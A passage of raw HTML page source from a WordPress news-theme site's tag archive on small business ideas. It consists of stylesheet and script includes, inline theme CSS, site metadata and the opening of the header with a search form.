e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.1' type='text/css' media='all'>
  <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all'>
  <link rel='stylesheet' id='wc-all-blocks-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='js_composer_front-css' href='/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-frontend-css' href='/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-js-composer-css' href='/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-style-css' href='/wp-content/themes/jnews/style.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-darkmode-css' href='/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-scheme-css' href='/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=11.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='jnews-paywall-css' href='/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=11.0.0' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1' id='jquery-blockui-js'></script>
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/how-lifestyle.com","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1' id='wc-add-to-cart-js'></script>
  <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/728">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <meta name="propeller" content="0c47f639a1f94a672e3592e01729f32b">
  <meta name="monetag" content="0c47f639a1f94a672e3592e01729f32b">
  <style>
  img#wpstats{display:none}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/how-lifestyle.com\/#organization","url":"https:\/\/how-lifestyle.com\/","name":"how-lifestyle.com","logo":{"@type":"ImageObject","url":"https:\/\/how-lifestyle.com\/wp-content\/uploads\/2023\/07\/t.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}
  </script>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/how-lifestyle.com\/#website","url":"https:\/\/how-lifestyle.com\/","name":"how-lifestyle.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/how-lifestyle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-180x180.png">
  <meta name="msapplication-TileImage" content="https://how-lifestyle.com/wp-content/uploads/2023/09/cropped-CompressJPEG.online_512x512_image-270x270.png">
  <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">
  body { --j-body-color : #5a5a5a; --j-accent-color : #3943b7; --j-alt-color : #3943b7; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #3943b7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3943b7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3943b7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3943b7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3943b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3943b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #121212; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #3943b7; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #3943b7; } 
  </style>
  <style type="text/css">
                                        .no_thumbnail .jeg_thumb,
                                        .thumbnail-container.no_thumbnail {
                                            display: none !important;
                                        }
                                        .jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                                        .jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
                                        .jeg_pl_sm.no_thumbnail .jeg_postblock_content {
                                            margin-left: 0;
                                        }
                                        .jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
                                            margin-top: 0;
                                        }
                                        .jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
                                        .jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
                                            position: relative;
                                        }
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                                        .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                                            color: #212121 !important;
                                        } 
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
                                        .jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
                                            color: #fff !important;
                                        } 
  </style><noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
</head>
<body class="archive tag tag-most-successful-small-business-ideas tag-728 wp-embed-responsive theme-jnews woocommerce-no-js jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
  <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
    <div class='ads-wrapper'></div>
  </div>
  <div class="jeg_viewport">
    <div class="jeg_header_wrapper">
      <div class="jeg_header_instagram_wrapper"></div>
      <div class="jeg_header normal">
        <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
                    <div class="site-title">
                      <a href="/" style="padding: 0px 0px 0px 0px;"><img class='jeg_logo_img' src="/wp-content/uploads/2023/09/t.png" srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/t.png" data-light-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x"></a>
                    </div>
                  </div>
                  <div class="jeg_nav_item jeg_nav_search">
                    <div class="jeg_search_wrapper jeg_search_no_expand round">
                      <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                      <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                        <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                      </form>
                      <div class="jeg_search_result jeg_search_hide with_result">
                        <div class="search-result-wrapper"></div>
                        <div class="search-link search-noresult">
                          No Result
                        </div>
                        <div class="search-link search-all-button">
                          <i class="fa fa-search"></i> View All Result
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter"></div>
              </div>
